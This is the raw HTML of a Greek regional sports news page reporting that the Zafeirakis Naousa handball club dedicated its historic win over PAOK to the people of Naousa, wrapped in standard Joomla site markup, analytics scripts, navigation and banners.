

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kerkidasport.gr/xantmpol/30053-zafeirakis-afieromeni-ston-kosmo-tis-naousas-i-istoriki-niki-epi-tou-paok
body_size: 14945
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" class="" lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<base href="https://www.kerkidasport.gr/xantmpol/30053-zafeirakis-afieromeni-ston-kosmo-tis-naousas-i-istoriki-niki-epi-tou-paok" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ΧΑΝΤΜΠΟΛ,ΖΑΦΕΙΡΑΚΗΣ,HANDBALL PREMIER" />
	<meta name="robots" content="index, follow" />
	<meta property="og:url" content="https://www.kerkidasport.gr/xantmpol/30053-zafeirakis-afieromeni-ston-kosmo-tis-naousas-i-istoriki-niki-epi-tou-paok" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ζαφειράκης: Αφιερωμένη στον κόσμο της Νάουσας η ιστορική νίκη επί του ΠΑΟΚ" />
	<meta property="og:description" content="Στον κόσμο της Νάουσας αφιέρωσε τη μεγάλη νίκη επί του ΠΑΟΚ ο Ζαφειράκης Νάουσας, ευχαριστώντας σε ανακοίνωσή του όλους όσους βρίσκονται δίπλα στην ομάδα. Αναλυτικά τα όσα αναφέρει: Η σημερινή, ιστορική, νίκη της ομάδας μας επί του ΠΑΟΚ είναι αφιερωμένη σε όλο τον κόσμο της Νάουσας! Σας ευχαριστούμε..." />
	<meta property="og:image" content="https://www.kerkidasport.gr/media/k2/items/cache/e3295c757ea6e68c8daea00774d43c05_M.jpg" />
	<meta name="image" content="https://www.kerkidasport.gr/media/k2/items/cache/e3295c757ea6e68c8daea00774d43c05_M.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Ζαφειράκης: Αφιερωμένη στον κόσμο της Νάουσας η ιστορική νίκη επί του ΠΑΟΚ" />
	<meta name="twitter:description" content="Στον κόσμο της Νάουσας αφιέρωσε τη μεγάλη νίκη επί του ΠΑΟΚ ο Ζαφειράκης Νάουσας, ευχαριστώντας σε ανακοίνωσή του όλους όσους βρίσκονται δίπλα στην ομάδα. Αναλυτικά τα όσα αναφέρει: Η σημερινή, ιστορι..." />
	<meta name="twitter:image" content="https://www.kerkidasport.gr/media/k2/items/cache/e3295c757ea6e68c8daea00774d43c05_M.jpg" />
	<meta name="twitter:image:alt" content="Ζαφειράκης: Αφιερωμένη στον κόσμο της Νάουσας η ιστορική νίκη επί του ΠΑΟΚ" />
	<meta name="description" content="Στον κόσμο της Νάουσας αφιέρωσε τη μεγάλη νίκη επί του ΠΑΟΚ ο Ζαφειράκης Νάουσας, ευχαριστώντας σε ανακοίνωσή του όλους όσους βρίσκονται δίπλα στην ομ..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Ζαφειράκης: Αφιερωμένη στον κόσμο της Νάουσας η ιστορική νίκη επί του ΠΑΟΚ</title>
	<link href="/xantmpol/30053-zafeirakis-afieromeni-ston-kosmo-tis-naousas-i-istoriki-niki-epi-tou-paok" rel="canonical" />
	<link href="https://www.kerkidasport.gr/images/KERKIDA-LOGO2.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.kerkidasport.gr/component/search/?Itemid=553&amp;id=30053-zafeirakis-afieromeni-ston-kosmo-tis-naousas-i-istoriki-niki-epi-tou-paok&amp;format=opensearch" rel="search" title="Αναζήτηση Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?4e56cd171e3fe4196f9e7a6bd5e3ef3d" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css2?family=Fira+Sans+Condensed&family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

                        /* K2 - Magnific Popup Overrides */
                        .mfp-iframe-holder {padding:10px;}
                        .mfp-iframe-holder .mfp-content {max-width:100%;width:100%;height:100%;}
                        .mfp-iframe-scaler iframe {background:#fff;padding:10px;box-sizing:border-box;box-shadow:none;}
                    
            	.childcontent .gkcol { width: 200px; }
            .banneritem img
{
display: block;
border:none;
margin-left: 0px;
margin-right: 0px;
margin-bottom:30px;
}

#gkMainbody .box {
    padding-bottom: 5px !important;
}
body,
.childcontent,
.box.advertisement .header { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
#gkHeaderNav,
.btn,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
.itemTags,
k2TagCloudBlock,
.gkTab,
th,
.nspMain,
.gkNspPM,
.pagination li { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkSidebar { width: 24%; }
#gkContent { width: 76%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkBg, #gkFooter, #gkHeaderNav { max-width: 1600px; }
#menu101 > div,
#menu101 > div > .childcontent-inner { width: 200px; }
#menu551 > div,
#menu551 > div > .childcontent-inner { width: 200px; }
#menu554 > div,
#menu554 > div > .childcontent-inner { width: 200px; }
#menu555 > div,
#menu555 > div > .childcontent-inner { width: 200px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"0918c656417685019118f41b19dc4d35","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.16&sitepath=/" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/modernizr.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/progressbar.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/scrollreveal.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.2" type="text/javascript"></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=G-R97C682ZCF" async="async" type="text/javascript"></script>
	<script type="application/ld+json">

                {
                    "@context": "https://schema.org",
                    "@type": "Article",
                    "mainEntityOfPage": {
                        "@type": "WebPage",
                        "@id": "https://www.kerkidasport.gr/xantmpol/30053-zafeirakis-afieromeni-ston-kosmo-tis-naousas-i-istoriki-niki-epi-tou-paok"
                    },
                    "url": "https://www.kerkidasport.gr/xantmpol/30053-zafeirakis-afieromeni-ston-kosmo-tis-naousas-i-istoriki-niki-epi-tou-paok",
                    "headline": "Ζαφειράκης: Αφιερωμένη στον κόσμο της Νάουσας η ιστορική νίκη επί του ΠΑΟΚ",
                    "image": [
                        "https://www.kerkidasport.gr/media/k2/items/cache/e3295c757ea6e68c8daea00774d43c05_XL.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/e3295c757ea6e68c8daea00774d43c05_L.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/e3295c757ea6e68c8daea00774d43c05_M.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/e3295c757ea6e68c8daea00774d43c05_S.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/e3295c757ea6e68c8daea00774d43c05_XS.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/e3295c757ea6e68c8daea00774d43c05_Generic.jpg"
                    ],
                    "datePublished": "2023-10-25T22:39:30+03:00",
                    "dateModified": "2023-10-25T22:42:11+03:00",
                    "author": {
                        "@type": "Person",
                        "name": "Super User",
                        "url": "https://www.kerkidasport.gr/xantmpol/author/367-superuser"
                    },
                    "publisher": {
                        "@type": "Organization",
                        "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                        "url": "https://www.kerkidasport.gr/",
                        "logo": {
                            "@type": "ImageObject",
                            "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                            "width": "",
                            "height": "",
                            "url": "https://www.kerkidasport.gr/"
                        }
                    },
                    "articleSection": "https://www.kerkidasport.gr/xantmpol",
                    "keywords": "ΧΑΝΤΜΠΟΛ,ΖΑΦΕΙΡΑΚΗΣ,HANDBALL PREMIER",
                    "description": "Στον κόσμο της Νάουσας αφιέρωσε τη μεγάλη νίκη επί του ΠΑΟΚ ο Ζαφειράκης Νάουσας, ευχαριστώντας σε ανακοίνωσή του όλους όσους βρίσκονται δίπλα στην ομάδα.",
                    "articleBody": "Στον κόσμο της Νάουσας αφιέρωσε τη μεγάλη νίκη επί του ΠΑΟΚ ο Ζαφειράκης Νάουσας, ευχαριστώντας σε ανακοίνωσή του όλους όσους βρίσκονται δίπλα στην ομάδα. Αναλυτικά τα όσα αναφέρει: Η σημερινή, ιστορική, νίκη της ομάδας μας επί του ΠΑΟΚ είναι αφιερωμένη σε όλο τον κόσμο της Νάουσας! Σας ευχαριστούμε για τη αγάπη και την εμπιστοσύνη σας! Ευχαριστούμε πρώτα τα παιδιά ΜΑΣ, τους μικρούς χαντμπολίστες και τις μικρές χαντμπολίστριες της ακαδημίας μας, που σε κάθε παιχνίδι μας στηρίζουν! Ευχαριστούμε όλο τον κόσμο, φίλους και συγγενείς, που ειναι δίπλα μας πάντοτε! Ευχαριστούμε τις επιχειρήσεις που μας στηρίζουν οικονομικά! Ευχαριστούμε όλους τους εθελοντές, ιατρούς, δημοσιογράφους, φωτογράφους, εκφωνητές, γραφίστες κ.α. που προσφέρουν τις υπηρεσίες τους στην ομάδα με χαμόγελο και διάθεση προσφοράς! Συνεχίζουμε όλοι μαζί με αισιοδοξία στο κορυφαίο πρωτάθλημα χάντμπολ της χώρας! Επόμενος σταθμός της ομάδας μας είναι η Δράμα, όπου το ερχόμενο Σάββατο 28 Οκτωβρίου θα αντιμετωπίσει τη &quot;Δράμα 1986&quot;. Μια πόλη! Μια ομάδα! Μια οικογένεια! Photo: Nikos Markovitis"
                }
                
	</script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:false, width:true, duration: 500 };
$GK_TMPL_URL = "https://www.kerkidasport.gr/templates/gk_technews";

$GK_URL = "https://www.kerkidasport.gr/";

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-R97C682ZCF');

	</script>
	<link rel="apple-touch-icon" href="https://www.kerkidasport.gr/images/login-logo.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.kerkidasport.gr/images/login-logo.png">

	<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/respond.js"></script>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/selectivizr.js"></script>
<![endif]-->



	  	<!-- Begin Cookie Consent plugin by Silktide -->
      <script>
          window.cookieconsent_options = {
              message: 'We use cookies to ensure you get the best experience on our website',
              dismiss: 'I consent',
              learnMore: 'Learn more',
              link: "https://www.kerkidasport.gr/index.php/cookies",
              theme: "light-floating",
          };
      </script>

      <!-- Minified Cookie Consent served from CDN -->
      <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
    
      
      <!-- End Cookie Consent plugin -->
 	



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-22167735-1', 'kerkidasport.gr');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->

</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">
		
		
	<div id="gkBg">
			<header id="gkHeader" class="gk-clearfix">
				<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
					
     	 <a href="https://www.kerkidasport.gr/" id="gkLogo">
        <img 
        	src="https://www.kerkidasport.gr/images/logonew4.png" 
        	alt="Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" 
        />
     </a>
     					
											<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="0" data-width="1">
<ul class="gkmenu level0"><li  class="first haschild"><a href="https://www.kerkidasport.gr/"  class=" first haschild" id="menu101"  >Αρχική</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/home/ola-ta-arthra"  class=" first" id="menu589"  >Ροή Ειδήσεων</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a href="/podosfairo"  class=" haschild" id="menu551"  >Ποδόσφαιρο</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/podosfairo/veroia"  class=" first" id="menu557"  >Βέροια</a></li><li ><a href="/podosfairo/ae-aleksandreias"  id="menu706"  >ΑΕ Αλεξάνδρειας</a></li><li ><a href="/podosfairo/fas-naousa"  id="menu705"  >ΦΑΣ Νάουσα</a></li><li ><a href="/podosfairo/gethniki"  id="menu558"  >Γ' Εθνική</a></li><li ><a href="/podosfairo/erasitechniko"  id="menu559"  >ΕΠΣ Ημαθίας</a></li><li  class="last"><a href="/podosfairo/genika-p"  class=" last" id="menu560"  >Γενικά</a></li></ul></div>
</div>
</div></li><li ><a href="/mpasket"  id="menu552"  >Μπάσκετ</a></li><li  class="active"><a href="/xantmpol"  class=" active" id="menu553"  >Χάντμπολ</a></li><li  class="haschild"><a href="/alla-spor"  class=" haschild" id="menu554"  >Άλλα Σπορ</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/alla-spor/volley"  class=" first" id="menu561"  >Βόλεϊ</a></li></ul></div>
</div>
</div></li><li ><a href="/sxolia"  id="menu677"  >Σχόλια</a></li><li ><a href="/synenteykseis"  id="menu778"  >Συνεντεύξεις</a></li><li ><a href="/bet"  id="menu584"  >Bet</a></li><li ><a href="/retro"  id="menu570"  >Ρετρό</a></li><li  class="haschild"><a href="/ektos-athlitismoy"  class=" haschild" id="menu555"  >Εκτός Αθλητισμού</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/ektos-athlitismoy/veroia-news"  class=" first" id="menu676"  >VERIANEWS.GR</a></li><li  class="last"><a href="/ektos-athlitismoy/ekdiloseis"  class=" last" id="menu765"  >ΕΚΔΗΛΩΣΕΙΣ</a></li></ul></div>
</div>
</div></li><li ><a href="/prwtoselida"  id="menu556"  >Πρωτοσέλιδα</a></li><li  class="last"><a href="/contact"  class=" last" id="menu270"  >Επικοινωνία</a></li></ul>
</nav>										
										<div id="gkMobileMenu"> 
						<span id="static-aside-menu-toggler"></span>
					</div>
										
										
										<div id="gkSearch"> <span class="micon">search</span>
						<form action="/xantmpol" method="post">
	<div class="search">
		<label for="mod-search-searchword284" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword284" maxlength="200"  class="inputbox" type="text" size="10" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="9999" />
	</div>
</form>

					</div>
									</div>
			</header>
			
      <div id="gkPageContent">
								
							<div id="gkHeaderMod" class="gk-clearfix">
					

<div style="border: 0px !important;">
    <div id="djslider-loader337" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutCubic","css3transition":"cubic-bezier(0.645, 0.045, 0.355, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"337","slider_type":"0","slide_size":520,"visible_slides":5,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
        <div id="djslider337" class="djslider djslider-default" style="height: 265px; width: 3110px;">
            <div id="slider-container337" class="slider-container" >
                <ul id="slider337" class="djslider-in">
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/ban-tsamitros.jpg" alt="TSIAMITROS LOGISTIKO"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/diaf-ban4.jpg" alt="ΔΙΑΦΗΜΙΣΤΕΙΤΕ ΕΔΩ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/cofgo.jpg" alt="coffee go"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.leonweb.gr/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/leonweb5.jpg" alt="LEONWEB"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/gymnastirio.jpg" alt="ΑΓΓΕΛΙΑ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                    </ul>
            </div>
                                </div>
    </div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>
				</div>
								
			
							<section id="gkTop2" class="gk-clearfix gk-modules-block">
					<div  class="gk-clearfix">
						<div class="box only-mobile gkmod-1"><div class="box-wrap"><h3 class="header"><span>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</span></h3><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/headers/facebook2.png" style="margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize" src="/images/headers/gnews2.png" style="font-size: 1.7rem; height: 48px; width: 48px; margin: 1px 5px;" /></a></p>
<div id="ckimgrsz" style="left: 179px; top: 6.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
					</div>
				</section>
								
				<div data-sidebar-pos="right">
										<div id="gkContent">
					                    
                    <section id="gkMainbody">
                                                             	                      		                      		
                      		

<article id="k2Container" itemscope itemtype="https://schema.org/Article" class="subpage itemView single-page ">
	 
	
          <div class="header">
        <div class="header-wrap"> 
						<img src="/media/k2/items/cache/e3295c757ea6e68c8daea00774d43c05_XL.jpg" alt="Ζαφειράκης: Αφιερωμένη στον κόσμο της Νάουσας η ιστορική νίκη επί του ΠΑΟΚ" />
			
			
						
						<span class="item-social-icons">
				<span class="micon">share</span>
				
								<a href="https://www.facebook.com/sharer.php?u=https://www.kerkidasport.gr/xantmpol/30053-zafeirakis-afieromeni-ston-kosmo-tis-naousas-i-istoriki-niki-epi-tou-paok" target="_blank" title="Facebook" class="facebook icon-share-popup"><span class="fa fa-facebook"></span></a>
								
								<a href="http://twitter.com/intent/tweet?source=sharethiscom&amp;url=https://www.kerkidasport.gr/xantmpol/30053-zafeirakis-afieromeni-ston-kosmo-tis-naousas-i-istoriki-niki-epi-tou-paok" target="_blank" title="Twitter" class="twitter icon-share-popup"><span class="fa fa-twitter"></span></a>
								
								<a href="https://plus.google.com/share?url=https://www.kerkidasport.gr/xantmpol/30053-zafeirakis-afieromeni-ston-kosmo-tis-naousas-i-istoriki-niki-epi-tou-paok" target="_blank" title="Google+" class="google icon-share-popup"><span class="fa fa-google-plus"></span></a>
								
								<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Pinterest" class="pinterest"><span class="fa fa-pinterest-p"></span></a>
								
								
								
								
							</span>
			        </div>
     </div>
     		     
     <div class="item-content">
     	          
           
                    
          <div class="item-body"> 
	          	 
	          	
								<ul class="item-top-info">
                                        <li> 
                    	<a href="/xantmpol">ΧΑΝΤΜΠΟΛ</a> 
                    </li>
                                        
                    					<li class="item-date">
						Posted 
                        <time datetime="2023-10-25T22:39:30+03:00" itemprop="datePublished">
							Οκτ 25, 2023						</time>
					</li>
					
                    
                                        <li>Διαβάστηκε 1558 φορές</li>
                    
                                   </ul>
			   
